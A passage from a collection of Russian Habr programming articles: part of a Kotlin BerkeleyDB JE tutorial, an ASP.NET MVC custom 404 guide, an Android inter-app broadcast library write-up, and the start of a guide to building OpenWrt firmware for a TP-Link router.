### Описание сущностей
Для начала, ознакомимся со способом описания сущностей. К счастью, он весьма схож на JPA. Все сущности отражаются в виде классов с аннотациями `@Persistent` и `@Entity`, каждый из которых позволяет указать в явном виде версию описываемой сущности. В рамках этой статьи, мы будем пользоваться только аннотацией `@Entity`, в последующих — будет пролит свет и на `@Persitent`
**Пример простой сущности**
```
@Entity(version = SampleDBO.schema)
class SampleDBO private constructor() {
companion object {
const val schema = 1
}
@PrimaryKey
lateinit var id: String
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE)
lateinit var name: String
private set
constructor(id: String, name: String): this() {
this.id = id
this.name = name
}
}
```
**Примечание**: для ключа с аннотацией `@PrimaryKey` типа `java.lang.Long` можно также указать параметр sequence, который создаст отдельную последовательность для генерации идентификаторов ваших сущностей. Увы, в Котлине не работает.
Отметить стоит отдельно, что: во-первых, во всех сущностях требуется оставить приватный конструктор по-умолчанию для корректной работы библиотеки, во-вторых — аннотация `@SecondaryKey` должна присутствовать в каждом поле сущности, по которому мы в дальнейшем хотим осуществлять индексирование. В данном случае, это поле name.
### Использование constraints
Для использования constraint-ов в сущностях, создатели предлагают вполне прямолинейный способ — осуществлять верификацию внутри аксессоров. Модифицируем пример выше для наглядности.
**Пример с constraint**
```
@Entity(version = SampleDBO.schema)
class SampleDBO private constructor() {
companion object {
const val schema = 1
}
@PrimaryKey
lateinit var id: String
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE)
var name: String? = null
private set(value) {
if(value == null) {
throw IllegalArgumentException("Illegal name passed: ${value}. Non-null constraint failed")
}
if(value.length < 4 || value.length > 16) {
throw IllegalArgumentException("Illegal name passed: ${value}. Expected length in 4..16, but was: ${value.length}")
}
}
constructor(id: String, name: String): this() {
this.id = id
this.name = name
}
}
```
### Отношения между сущностями
BerkeleyDB JE поддерживает все типы отношений:
* 1:1 `Relationship.ONE_TO_ONE`
* 1:N `Relationship.ONE_TO_MANY`
* N:1 `Relationship.MANY_TO_ONE`
* N:M `Relationship.MANY_TO_MANY`
Для описания отношения между сущностями используется все тот же `@SecondaryKey` с тремя дополнительными параметрами:
* `relatedEntity` — класс сущности, отношение к которой описывается
* `onRelatedEntityDelete` — поведение, при удалении сущности (прерывание транзакции, обнуление ссылок, каскадное удаление)
* `name` — поле сущности, которое выступает в роли foreign key
**Отношения между сущностями на примере примитивного магазина**
```
@Entity(version = CustomerDBO.schema)
class CustomerDBO private constructor() {
companion object {
const val schema = 1
}
@PrimaryKey()
var id: String? = null
private set
@SecondaryKey(relate = Relationship.ONE_TO_ONE)
lateinit var email: String
private set
var balance: Long = 0L
constructor(email: String, balance: Long): this() {
this.email = email
this.balance = balance
}
constructor(id: String, email: String, balance: Long): this(email, balance) {
this.id = id
}
override fun toString(): String {
return "CustomerDBO(id=$id, email=$email, balance=$balance)"
}
}
```
```
@Entity(version = ProductDBO.schema)
class ProductDBO {
companion object {
const val schema = 1
}
@PrimaryKey()
var id: String? = null
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE)
lateinit var name: String
private set
var price: Long = 0L
var amount: Long = 0L
private constructor(): super()
constructor(name: String, price: Long, amount: Long): this() {
this.name = name
this.price = price
this.amount = amount
}
constructor(id: String, name: String, price: Long, amount: Long): this(name, price, amount) {
this.id = id
}
override fun toString(): String {
return "ProductDBO(id=$id, name=$name, price=$price, amount=$amount)"
}
}
```
```
@Entity(version = ProductChunkDBO.schema)
class ProductChunkDBO {
companion object {
const val schema = 1
}
@PrimaryKey()
var id: String? = null
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE, relatedEntity = OrderDBO::class, onRelatedEntityDelete = DeleteAction.CASCADE)
var orderId: String? = null
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE, relatedEntity = ProductDBO::class, onRelatedEntityDelete = DeleteAction.CASCADE)
var itemId: String? = null
private set
var amount: Long = 0L
private constructor()
constructor(orderId: String, itemId: String, amount: Long): this() {
this.orderId = orderId
this.itemId = itemId
this.amount = amount
}
constructor(id: String, orderId: String, itemId: String, amount: Long): this(orderId, itemId, amount) {
this.id = id
}
override fun toString(): String {
return "ProductChunkDBO(id=$id, orderId=$orderId, itemId=$itemId, amount=$amount)"
}
}
```
```
@Entity(version = OrderDBO.schema)
class OrderDBO {
companion object {
const val schema = 1
}
@PrimaryKey()
var id: String? = null
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE, relatedEntity = CustomerDBO::class, onRelatedEntityDelete = DeleteAction.CASCADE)
var customerId: String? = null
private set
@SecondaryKey(relate = Relationship.ONE_TO_MANY, relatedEntity = ProductChunkDBO::class, onRelatedEntityDelete = DeleteAction.NULLIFY)
var itemChunkIds: MutableSet = HashSet()
private set
var isExecuted: Boolean = false
private set
private constructor()
constructor(customerId: String, itemChunkIds: List = emptyList()): this() {
this.customerId = customerId
this.itemChunkIds.addAll(itemChunkIds)
}
constructor(id: String, customerId: String, itemChunkIds: List = emptyList()): this(customerId, itemChunkIds) {
this.id = id
}
fun setExecuted() {
this.isExecuted = true
}
override fun toString(): String {
return "OrderDBO(id=$id, customerId=$customerId, itemChunkIds=$itemChunkIds, isExecuted=$isExecuted)"
}
}
```
### Конфигурация
BerkeleyDB JE предоставляет широкие возможности для конфигурации. В данной статье будут покрыты минимально необходимые для написания клиентского приложения настройки, в дальнейшем, по мере возможности, свет будет пролит и на более продвинутые возможности.
Для начала, рассмотрим точки входа в компонент, который будет работать с базой данных. В нашем случае это будут классы `Environment` и `EntityStore`. Каждый из них предоставляет внушительный перечень различных опций.
#### Environment
Настройка работы с окружением предполагает определение стандартных параметров. В самом простом варианте выйдет что-то подобное:
```
val environment by lazy {
Environment(dir, EnvironmentConfig().apply {
transactional = true
allowCreate = true
nodeName = "SampleNode_1"
cacheSize = Runtime.getRuntime().maxMemory() / 8
offHeapCacheSize = dir.freeSpace / 8
})
}
```
* `transactional` — устанавливаем как `true`, если хотим использовать транзакции
* `allowCreate` — устанавливаем как `true`, если окружение должно быть создано, если его не будет обнаружено в указанной директории
* `nodeName` — устанавливаем название для конфигурируемого Environment; очень приятная опция, в случае, если в приложении будет использоваться несколько Environment, и хочется не прострелить себе ногу иметь читаемые логи
* `cacheSize` — количество памяти, которое будет отводиться под in-memory кэш
* `offHeapCacheSize` — количество памяти, которое будет отводиться под дисковый кэш
#### EntityStore
В случае, если в приложении используется DPL API, основным классом для работы с базой данных будет EntityStore. Стандартная конфигурация выглядит следующим образом:
```
val store by lazy {
EntityStore(environment, name, StoreConfig().apply {
transactional = true
allowCreate = true
})
}
```
### Индексы, доступ к данным
Для того, чтобы понять, как работают индексы, проще всего рассмотреть такой SQL-запрос:
```
SELECT * FROM customers ORDER BY email;
```
В BerkeleyDB JE этот запрос можно осуществить следующим образом: первое, что потребуется, это, собственно, создать два индекса. Первый — основной, он должен соответствовать `@PrimaryKey` нашей сущности. Второй — вторичный, соответствующий полю, упорядочивание по которому производится (**примечание** — поле должно, как выше было сказано, быть аннотировано как `@SecondaryKey`).
```
val primaryIndex: PrimaryIndex by lazy {
entityStore.getPrimaryIndex(String::class.java, CustomerDBO::class.java)
}
val emailIndex: SecondaryIndex by lazy {
entityStore.getSecondaryIndex(primaryIndex, String::class.java, "email")
}
```
Получение выборки данных осуществляется привычным способом — используя интерфейс курсора (в нашем случае — `EntityCursor`)
```
fun read(): List = emailIndex.entities().use { cursor ->
mutableListOf().apply {
var currentPosition = 0
val count = cursor.count()
add(cursor.first() ?: return@apply)
currentPosition++
while(currentPosition < count) {
add(cursor.next() ?: return@apply)
currentPosition++
}
}
}
```
### Relations & Conditions
Частой задачей является получение сущностей, используя связь между их таблицами. Рассмотрим этот вопрос на примере следующего SQL запроса:
```
SELECT * FROM orders WHERE customer_id = ?;
```
И его представление в рамках Berkeley:
```
fun readByCustomerId(customerId: String): List =
customerIdIndex.subIndex(customerId).entities().use { cursor ->
mutableListOf().apply {
var currentPosition = 0
val count = cursor.count()
add(cursor.first() ?: return@apply)
currentPosition++
while(currentPosition < count) {
add(cursor.next() ?: return@apply)
currentPosition++
}
}
}
```
К сожалению, данный вариант возможен только при одном условии. Для создания запроса с несколькими условиями потребуется использовать более сложную конструкцию.
**Модифицированный покупатель**
```
@Entity(version = CustomerDBO.schema)
class CustomerDBO private constructor() {
companion object {
const val schema = 1
}
@PrimaryKey()
var id: String? = null
private set
@SecondaryKey(relate = Relationship.ONE_TO_ONE)
lateinit var email: String
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE)
lateinit var country: String
private set
@SecondaryKey(relate = Relationship.MANY_TO_ONE)
lateinit var city: String
private set
var balance: Long = 0L
constructor(email: String, country: String, city: String, balance: Long): this() {
this.email = email
this.country = country
this.city = city
this.balance = balance
}
constructor(id: String, email: String, country: String, city: String, balance: Long): this(email, country, city, balance) {
this.id = id
}
}
```
**Новые индексы**
```
val countryIndex: SecondaryIndex by lazy {
entityStore.getSecondaryIndex(primaryIndex, String::class.java, "country")
}
val cityIndex: SecondaryIndex by lazy {
entityStore.getSecondaryIndex(primaryIndex, String::class.java, "city")
}
```
**Пример запроса с двумя условиями (SQL)**
```
SELECT * FROM customers WHERE country = ? AND city = ?;
```
**Пример запроса с двумя условиями**
```
fun readByCountryAndCity(country: String, city: String): List {
val join = EntityJoin(primaryIndex)
join.addCondition(countryIndex, country)
join.addCondition(cityIndex, city)
return join.entities().use { cursor ->
mutableListOf().apply {
var currentPosition = 0
val count = cursor.count()
add(cursor.first() ?: return@apply)
currentPosition++
while(currentPosition < count) {
add(cursor.next() ?: return@apply)
currentPosition++
}
}
}
}
```
Как видно из примеров — довольно муторный синтаксис, но жить вполне можно.
### Range queries
С данным типом запросов все прозрачно, у индексов есть перегрузка функции `fun entities(fromKey: K, fromInclusive: Boolean, toKey: K, toInclusive: Boolean):
EntityCursor` которая предоставляет возможность использовать курсор, итерирующийся по нужной выборке данных. Этот метод вполне быстро работает, так как используются индексы, сравнительно удобен, и, на мой взгляд, не требует отдельных комментариев.
### Вместо заключения
Это первая статья из планируемого цикла по BerkeleyDB. Основаня ее цель — познакомить читателя с основами работы с Java Edition библиотекой, рассмотреть основные возможности, которые необходимы для рутинных действий. В последующих статьях будут покрыты более интересные детали работы с этой библиотекой, если статья окажется кому-то интересной.
Поскольку опыта работы с Berkeley у меня совсем немного — буду признателен за критику и поправки в комментариях, если я где-то допустил огрехи.
(10.12.2017) UPD1: в последней из совместимых с Android версий Berkeley JE некорректно работают транзакции, и нужно заранее позаботиться о том, чтобы можно было вручную после изменений кэша создавался чекпоинт. Для этого можно использовать функцию Environment::sync, которая блокирующе (sic!) и очень дорого (sic!)^2 записывает текущие изменения кэша на диск.
(10.12.2017) UPD2: стоит отметить, что при конкуррентном взаимодействии с БД (судя по личному опыту) рекомендуется отключать log cleaner. Это делается через конфигурацию Environment. Данная настройка может меняться без каких-либо дополнительных изменений в работе с БД, при этом никакие данные потеряны не будут. | https://habr.com/ru/post/336098/ | null | ru | null |
# Собственная страница ошибки 404 на ASP.NET MVC
При разработке проекта на ASP.NET MVC возникла необходимость сделать собственную страницу ошибки 404. Я рассчитывал, что справлюсь с этой задачей за несколько минут. Через 6 часов работы я определил два варианта ее решения разной степени сложности. Описание — далее.
В ASP.NET MVC 3, с которой я работаю, появились глобальные фильтры. В шаблоне нового проекта, уже встроено ее использование для отображения собственной страницы ошибок (через [HandleErrorAttribute](http://msdn.microsoft.com/ru-ru/library/system.web.mvc.handleerrorattribute.aspx "HandleErrorAttribute")). Замечательный метод, только он не умеет обрабатывать ошибки с кодом 404 (страница не найдена). Поэтому пришлось искать другой красивый вариант обработки этой ошибки.
#### Обработка ошибки 404 через Web.config
Платформа ASP.NET предоставляет возможность произвольно обрабатывать ошибки путем нехитрой настройки файла Web.config. Для это в секцию system.web нужно добавить следующий код:
```
```
При появлении ошибки 404 пользователь будет отправлен на страницу yoursite.ru/Errors/Error404/?aspxerrorpath=/Not/Found/Url. Кроме того, что это не очень красиво и удобно (нельзя отредактировать url), так еще и плохо для SEO — [статья на habr.ru](http://habrahabr.ru/blogs/net/95007/).
Способ можно несколько улучшить, добавив redirectMode=«ResponseRewrite» в customErrors:
```
```
В данном случае должен происходить не редирект на страницу обработки ошибки, а подмена запрошенного ошибочного пути содержимым указанной страницы. Однако, и здесь есть свои сложности. На ASP.NET MVC этот способ в приведенном виде не работает. Достаточно подробное обсуждение (на английском) можно прочитать в [топике](http://stackoverflow.com/questions/781861/customerrors-does-not-work-when-setting-redirectmode-responserewrite "CustomErrors does not work when setting redirectMode=\"ResponseRewrite\""). Кратко говоря, этот метод основан на методе Server.Transfer, который используется в классическом ASP.NET и, соответственно, работает только со статическими файлами. С динамическими страницами, как в примере, он работать отказывается (так как не видит на диске файл '/Errors/Error404/'). То есть, если заменить '/Errors/Error404/' на, например, '/Errors/Error404.htm', то описанные метод будет работать. Однако в этом случае не получится выполнять дополнительные действия по обработке ошибок, например, логирование.
В указанном топике было предложено добавить в каждую страницу следующий код:
```
Response.TrySkipIisCustomErrors = true;
```
Этот способ работает только с IIS 7 и выше, поэтому проверить этот метод не удалось — используем IIS 6. Поиски пришлось продолжить.
#### Танцы с бубном и Application\_Error
Если описанный выше метод применить по каким-либо причинам не удается, то придется писать больше строк кода. Частичное решение приведено в [статье](http://hystrix.com.ua/2011/01/23/error-handling-for-all-asp-net-mvc3-application/ "Обработка ошибок для всего сайта в ASP.NET MVC 3").
Наиболее полное решение «с бубном» я нашел в [топике](http://stackoverflow.com/questions/619895/how-can-i-properly-handle-404-in-asp-net-mvc "How can I properly handle 404 in ASP.NET MVC?"). Обсуждение ведется на английском, поэтому переведу текст решения на русский.
Ниже приведены мои требования к решению проблемы отображения ошибки 404 NotFound:
* Я хочу обрабатывать пути, для которых не определено действие.
* Я хочу обрабатывать пути, для которых не определен контроллер.
* Я хочу обрабатывать пути, которые не удалось разобрать моему приложению. Я не хочу, чтобы эти ошибки обрабатывались в Global.asax или IIS, потому что потом я не смогу сделать редирект обратно на мое приложение.
* Я хочу обрабатывать собственные (например, когда требуемый товар не найден по ID) ошибки 404 в едином стиле.
* Я хочу, чтобы все ошибки 404 возвращали MVC View, а не статическую страницу, чтобы потом иметь возможность получить больше данных об ошибках. И они *должны* возвращать код статуса 404.
Я думаю, что Application\_Error в Global.asax должен быть использован для целей более высокого уровня, например, для обработки необработанных исключений или логирования, а не работы с ошибкой 404. Поэтому я стараюсь вынести весь код, связанный с ошибкой 404, вне файла Global.asax.
##### Шаг 1: Создаем общее место для обработки ошибки 404
Это облегчит поддержку решение. Используем ErrorController, чтобы можно было легче улучшать страницу 404 в дальнейшем. Также нужно **убедиться, что контроллер возвращает код 404!**
```
public class ErrorController : MyController
{
#region Http404
public ActionResult Http404(string url)
{
Response.StatusCode = (int)HttpStatusCode.NotFound;
var model = new NotFoundViewModel();
// Если путь относительный ('NotFound' route), тогда его нужно заменить на запрошенный путь
model.RequestedUrl = Request.Url.OriginalString.Contains(url) & Request.Url.OriginalString != url ?
Request.Url.OriginalString : url;
// Предотвращаем зацикливание при равенстве Referrer и Request
model.ReferrerUrl = Request.UrlReferrer != null &&
Request.UrlReferrer.OriginalString != model.RequestedUrl ?
Request.UrlReferrer.OriginalString : null;
// TODO: добавить реализацию ILogger
return View("NotFound", model);
}
public class NotFoundViewModel
{
public string RequestedUrl { get; set; }
public string ReferrerUrl { get; set; }
}
#endregion
}
```
##### Шаг 2: Используем собственный базовый класс для контроллеров, чтобы легче вызывать метод для ошибки 404 и обрабатывать HandleUnknownAction
Ошибка 404 в ASP.NET MVC должна быть обработана в нескольких местах. Первое — это HandleUnknownAction.
Метод InvokeHttp404 является единым местом для перенаправления к ErrorController и нашему вновь созданному действию Http404. Используйте методологию [DRY](http://en.wikipedia.org/wiki/Don%27t_repeat_yourself)!
```
public abstract class MyController : Controller
{
#region Http404 handling
protected override void HandleUnknownAction(string actionName)
{
// Если контроллер - ErrorController, то не нужно снова вызывать исключение
if (this.GetType() != typeof(ErrorController))
this.InvokeHttp404(HttpContext);
}
public ActionResult InvokeHttp404(HttpContextBase httpContext)
{
IController errorController = ObjectFactory.GetInstance();
var errorRoute = new RouteData();
errorRoute.Values.Add("controller", "Error");
errorRoute.Values.Add("action", "Http404");
errorRoute.Values.Add("url", httpContext.Request.Url.OriginalString);
errorController.Execute(new RequestContext(
httpContext, errorRoute));
return new EmptyResult();
}
#endregion
}
```
##### Шаг 3: Используем инъекцию зависимостей в фабрике контроллеров и обрабатываем 404 HttpException
Например, так (не обязательно использовать [StructureMap](http://structuremap.net/structuremap/)):
*Пример для MVC1.0:*
```
public class StructureMapControllerFactory : DefaultControllerFactory
{
protected override IController GetControllerInstance(Type controllerType)
{
try
{
if (controllerType == null)
return base.GetControllerInstance(controllerType);
}
catch (HttpException ex)
{
if (ex.GetHttpCode() == (int)HttpStatusCode.NotFound)
{
IController errorController = ObjectFactory.GetInstance();
((ErrorController)errorController).InvokeHttp404(RequestContext.HttpContext);
return errorController;
}
else
throw ex;
}
return ObjectFactory.GetInstance(controllerType) as Controller;
}
}
```
*Пример для MVC2.0:*
```
protected override IController GetControllerInstance(RequestContext requestContext, Type controllerType)
{
try
{
if (controllerType == null)
return base.GetControllerInstance(requestContext, controllerType);
}
catch (HttpException ex)
{
if (ex.GetHttpCode() == 404)
{
IController errorController = ObjectFactory.GetInstance();
((ErrorController)errorController).InvokeHttp404(requestContext.HttpContext);
return errorController;
}
else
throw ex;
}
return ObjectFactory.GetInstance(controllerType) as Controller;
}
```
Я думаю, что лучше отлавливать ошибки в месте их возникновения. Поэтому я предпочитаю метод, описанный выше, обработке ошибок в Application\_Error.
Это второе место для отлова ошибок 404.
##### Шаг 4: Добавляем маршрут NotFound в Global.asax для путей, которые не удалось определить нашему приложению
Этот маршрут должен вызывать действие `Http404`. Обратите внимание, что параметр `url` будет относительным адресом, потому что движок маршрутизации отсекает часть с доменным именем. Именно поэтому мы добавили все эти условные операторы на первом шаге.
```
routes.MapRoute("NotFound", "{*url}",
new { controller = "Error", action = "Http404" });
```
Это третье и последнее место в приложении MVC для отлова ошибок 404, которые Вы не вызываете самостоятельно. Если здесь не удалось сопоставить входящий путь ни какому контроллеру и действию, то MVC передаст обработку этой ошибки дальше платформе ASP.NET (в файл Global.asax). А мы не хотим, чтобы это случилось.
##### Шаг 5: Наконец, вызываем ошибку 404, когда приложению не удается что-либо найти
Например, когда нашему контроллеру Loan, унаследованному от MyController, передан неправильный параметр ID:
```
//
// GET: /Detail/ID
public ActionResult Detail(int ID)
{
Loan loan = this._svc.GetLoans().WithID(ID);
if (loan == null)
return this.InvokeHttp404(HttpContext);
else
return View(loan);
}
```
Было бы замечательно, если бы можно было все это реализовать меньшим количеством кода. Но я считаю, что это решение легче поддерживать, тестировать, и в целом оно более удобно.
#### Библиотека для второго решения
Ну и на последок: уже готова библиотека, позволяющая организовать обработку ошибок описанным выше способом. Найти ее можно здесь - [github.com/andrewdavey/NotFoundMvc](https://github.com/andrewdavey/NotFoundMvc).
#### Заключение
Интереса ради я посмотрел, как эта задача решена в [Orchard](http://orchardproject.net/). Был удивлен и несколько разочарован — разработчики решили вообще не обрабатывать это исключение — собственные страницы ошибок 404, на мой взгляд, давно стали стандартом в веб-разработке.
В своем приложении я использовал обработку ошибки через Web.config с использованием роутинга. До окончания разработки приложения, а останавливаться на обработке ошибки 404 довольно опасно — можно вообще приложение тогда никогда не выпустить. Ближе к окончанию, скорее всего, внедрю второе решение.
Ссылки по теме:
1. [ASP.NET, HTTP 404 и SEO](http://habrahabr.ru/blogs/net/95007/).
2. [CustomErrors does not work when setting redirectMode=«ResponseRewrite»](http://stackoverflow.com/questions/781861/customerrors-does-not-work-when-setting-redirectmode-responserewrite).
3. [How can I properly handle 404 in ASP.NET MVC?](http://stackoverflow.com/questions/619895/how-can-i-properly-handle-404-in-asp-net-mvc)
4. [Обработка ошибок для всего сайта в ASP.NET MVC 3](http://hystrix.com.ua/2011/01/23/error-handling-for-all-asp-net-mvc3-application/).
5. [ASP.NET MVC 404 Error Handling](http://stackoverflow.com/questions/717628/asp-net-mvc-404-error-handling).
6. [HandleUnknownAction in ASP.NET MVC – Be Careful](http://codebetter.com/davidhayden/2009/07/02/handleunknownaction-in-asp-net-mvc-be-careful/).
7. [github.com/andrewdavey/NotFoundMvc](https://github.com/andrewdavey/NotFoundMvc). | https://habr.com/ru/post/128315/ | null | ru | null |
# Разрабатываем приложение, которое отсылает данные другим приложениям (экосистемное приложение)
Привет, ребята!
Это моя вторая статья про разработку [своего проекта](https://rozetked.me/articles/7192-rossiyskiy-razrabotchik-realizoval-upravlenie-smartfonom-mimikoy-reface). Тем, кто не читал [предыдущую статейку](https://habr.com/ru/post/455714/): она про то, как из одного места (гугл таблицы) автоматически экспортировать данные в другое (ноушн).
Сегодня я расскажу, как я писал (и проектировал) библиотеку для того, чтобы сторонние приложения могли получать данные, отправляемые моим приложением. Всех заинтересовавшихся прошу под кат.
Часть 1. Проблема
-----------------
Вкратце про проект. Есть устройство, которое подключается к смартфону. Есть мое приложение, внутри которого нейросеть распознает данные от устройства и выдает результат. И есть другие приложения, которые хотят получить этот самый результат.
Результат бывает нескольких видов: голые данные с устройства, обработанные данные с устройства, информация о состоянии устройства, информация о правах доступа приложения к данным (например, что пользователь отозвал права доступа к данным устройства). Нужно как-то передавать этот самый результат в другие приложения.
Если вдруг я что-то неправильно поясню по своему коду — [вот тут документация](https://www.notion.so/mixedproject/Android-Library-41c90cc70c2f48a5875d7ac1bda879b1) к моей библиотеке.
Часть 2. Планируем решение
--------------------------
Есть замечательный механизм — Broadcast'ы. Если вкратце — это сообщение от одного приложения другим приложениям. Можно отправить сразу всем, а можно — какому-то определенному.
**Чтобы это дело отправлять и принимать, нужно:**
1. Как-то сделать из передаваемого объекта JSON
2. Отправить Broadcast
3. Принять Broadcast в другом приложении
4. Восстановить передаваемый объект из JSON
Вообще делать из объекта JSON — это не всегда корректно. Можно отправлять через Broadcast штуку, называемую Parcelable, а можно — Serializable. Serializable — это стандартная вещица из Java, Parcelable — аналогичная штука, но оптимизированная для мобильных устройств.
У меня объекты достаточно маленькие. Кроме того, зачастую надо получить именно JSON: я сам написал стороннее приложение, чтобы оно отправляло на сервер сырые данные. Поэтому я выбрал именно «сделать из передаваемого объекта JSON». Возможно, потом я передумаю.
Часть 3. Пилим решение
----------------------
### Пункт 1 и пункт 4. В JSON, а потом обратно
Тут все просто. Есть библиотека [Gson](https://github.com/google/gson), которая чудесно подходит для наших нужд.
Чтобы сделать все круто, переопределим метод toString(). Ну и сделать fromString(), чтобы получить обратно наш объект.
```
class SecureData(val eeg1: Double?, val eeg2: Double?, date: Date) {
override fun toString(): String {
val gson = Gson()
return gson.toJson(this)
}
companion object {
fun fromString(model: String): SecureData {
val gson = Gson()
return gson.fromJson(model, SecureData::class.java)
}
}
}
```
### Пункт 2. Посылаем объект
Вот пример такого кода:
```
val intent = Intent()
intent.action = BroadcastUtils.BROADCAST_GESTURE
intent.putExtra(BroadcastUtils.EXTRA_GESTRE, it.toString())
sendBroadcast(intent)
```
Тут мы создаем intent, задаем его действие, кладем объект и отправляем как broadcast.
BroadcastUtils.BROADCAST\_GESTURE — это штучка, по которой мы будем фильтровать поступающие broadcast'ы в другом приложении (нужно ли обрабатывать это или не нужно).
Чтобы отправить сообщение конкретному приложению, нужно еще дополнительно задать следующее:
```
intent.component = ComponentName(
PermissionsFetcher.REFACE_APP,
"${PermissionsFetcher.REFACE_APP}.receivers.ActionsReceiver"
)
```
PermissionsFetcher.REFACE\_APP — это APPLICATION\_ID моего приложения, а ${PermissionsFetcher.REFACE\_APP}.receivers.ActionsReceiver — путь до ресивера.
### Пункт 3. Получаем объекты
Вот так мы регистрируем ресивер. Если вы регистрируете его, используя контекст приложения — он будет получать broadcast'ы, пока приложение не закрыто. Если используете контекст активити — пока она не закроется.
```
registerReceiver(GesturesReceiver(), IntentFilter(BroadcastUtils.BROADCAST_GESTURE))
```
**А вот GesturesReceiver:**
```
class GesturesReceiver : BroadcastReceiver() {
override fun onReceive(context: Context, intent: Intent) {
Timber.i("Received gesture")
val action = BroadcastUtils.reparseGestureIntent(intent)
MainApp.actionSubject.onNext(action)
}
}
```
Тут я, как видите, получил интент, переделал его обратно в объект и отправил куда-то-там с помощью RxJava.
### Часть 4. Заключение
Вы прочитали статью по проектированию приложений, которые должны взаимодействовать с другими приложениями. Надеюсь, этот опыт вам чем-то поможет.
Для пущего эффекта можно посмотреть исходники моей библиотеки и пример работы с ней и поставить звездочку на случай, если вам когда-нибудь это пригодится: [github.com/reface-tech/CodeSpecialApp](https://github.com/reface-tech/CodeSpecialApp) | https://habr.com/ru/post/467205/ | null | ru | null |
# Собираем свой OpenWRT на роутер Tp-Link TL-WR741ND v.4.25 c vlan, openvpn, ротацией провайдеров и блэкджеком
В данной статье я хотел бы поделиться опытом сборки собственной прошивки openwrt, с выбором нужных пакетов, а также настройкой отказоустойчивого доступа в интернет с мгновенной ротацией каналов и одновременной их работой, складыванием скорости провайдеров и как следствием, настройкой всем любимых vlan-ов.
Выбор пал на роутер Tp-Link TL-WR741ND v.4.25 (цена 1150 рублей), который я выбрал по следующим характеристикам:
1) Низкая цена
2) Достаточное количество памяти для заявленных требований
3) Возможность запиливания USB (для истинных ценителей поковырять железку)
4) Поддержка OpenWrt Barrier breaker
5) Поддержка vlan-ов
6) Поразительная живучесть (роутер невозможно убить неверной прошивкой, функция восстановления прошивки по tftpd работает как часы, и не раз выручала во время неудачных экспериментов). О методах восстановления напишу в конце статьи.
Стандартная прошивка для данного роутера от OpenWrt не устраивала. Причиной тому были лишние пакеты, которые занимали место в драгоценной памяти данного малыша.
Было решено выпилить: ppp, поддержку ipv6, opkg (ставить же не будем больше ничего).
Добавить: openvpn-polarssl (меньше занимает места), luci-mwan3 (очень понравилась визуальная настройки и индикация работы каналов)
Итак, начнем:
#### 1) Подготовка устройства
Для начала, [обновим](http://www.tp-linkru.com/support/download/?model=TL-WR741ND) наше устройство до последней версии стандартной прошивки tp-link. Смысла описывать подробно данное действо я не вижу, все достаточно понятно и просто.
#### 2) Сбор прошивки
Нам понадобится многоядерный процессор для комфортного создания своей прошивки (я собирал на i7). Но и Core2Duo сойдет, разве что подольше собираться будет. OS подойдет Ubuntu 15 x86\_64.
##### Установка необходимых пакетов:
```
sudo apt-get update && sudo apt-get upgrade -y
sudo apt-get install subversion git g++ libncurses5-dev zlib1g-dev gawk -y
```
*Все дальнейшие команды сборки делаются от обычного пользователя, не от рута!*
Идем в «магазин» за исходниками. Я выбрал OpenWrt Bariier Breaker за удобство в настройке и отличную стабильность на предыдущем роутере (TP-LINK Archer C7).
```
svn co svn://svn.openwrt.org/openwrt/branches/barrier_breaker wrt
cd ~/wrt
svn update
```
В домашней папке у нас появится папка wrt, где мы и будем производить сборку.
Скачаем исходники дополнительных пакетов (типа Luci):
```
./scripts/feeds update -a
./scripts/feeds install -a
```
Выполним настройку платформы
```
make menuconfig
```
Появится псевдографическое меню, где нас интересуют пункты Target System, Subtarget и Target Profile:

Вся навигация свободится к выбору нужного пункта (стрелками) и нажатием enter, выбор компонента — также enter, выход из меню — стрелки вправо-влево — Exit. Не забудьте сохранить конфиг.
Применяем стандартные параметры для профиля:
```
make defconfig
```
Модифицируем набор пакетов:
```
make menuconfig
```
Удалил:
opkg из (base system)
убрал опцию сборки с поддержкой ipv6 (Global build settings)
ppp (Network).
Добавил:
Luci
luci-app-mwan3 (Luci-Applications)
openvpn-polarssl (Network-vpn).
*Не забудьте сохранить конфигурацию!*
**Начинаем сборку:**
```
make -j5 V=s
```
Параметр -j5 указывает на количество ядер +1 поток для быстрой сборки, а V=s — на вывод подробностей (если будут ошибки).
Процесс займет долгое время, 10-15 минут на i7 процессоре, после чего в директории /home/user/wrt/bin/ar71xx появятся наши прошивки для различных версий роутера. Если не появились — смотрим в логи сборки — наверняка, вы превысили размер прошивки и увидите строку: «firmware is too big». Придется делать make clean, make distclean и начинать все заново. (с шага ./scripts/feeds update -a )
Нас интересует:
**openwrt-ar71xx-generic-tl-wr741nd-v4-squashfs-factory.bin** — «заводская» прошивка.
Перекидываем её на компьютер с подключенным по ethernet-у роутером (например, через ftp или winscp).
Заходим по адресу: [192.168.0.1](http://192.168.0.1) и прошиваем новоиспеченной прошивкой, ждем перезагрузки, затем заходим по адресу: [192.168.1.1](http://192.168.1.1)
root без пароля (его назначим при первом входе — вверху будет висеть желтый баннер с предупреждением и ссылкой на смену пароля).
Ну наконец-то, самое сложное позади, теперь у нас современная прошивка и НАШ набор программ.
#### 3) Настройка vlan:
Происходит в меню роутера: *network — switch*

